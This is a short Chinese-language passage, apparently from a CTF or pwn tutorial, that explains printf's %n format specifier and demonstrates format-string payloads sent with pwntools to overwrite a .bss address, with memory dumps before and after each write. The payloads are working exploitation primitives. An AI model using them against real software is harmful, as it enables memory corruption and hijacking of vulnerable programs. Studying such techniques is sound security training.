 printf有一个特殊的格式化控制符%n，和其他控制输出格式和内容的格式化字符不同的是，这个格式化字符会将已输出的字符数写入到对应参数的内存中。我们将paylo
“\x8c\x97\x04\x08%5$n”，其中0804978c是.bss段的首地址，一个可写地址。执行前该地址中的内容是0
0804977C 60 30 DC F7 80 01 DA F7
0804978C 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
printf执行完之后该地址中的内容变成了4，查看输出发现输出了四个字符“\x8c\x97\x04\x08”，回车没有被计算在内。
>>> io.sendline('\x8c\x97\x04\x08%5$n')
>>> io.recv()
'\x8c\x97\x04\x08\n'
0804978C 04 00 00 00 00 00 00 00
我们再次修改payload为“\x8c\x97\x04\x08%2048c%5$n”，成功把0804978c里的内容修改成0×804
>>> io.sendline("\x8c\x97\x04\x08%2048c%5$n")
0804977C 60 30 DC F7 80 01 DA F7
0804978C 04 08 00 00 00 00 00 00
00 00 00 00 00 00 00 00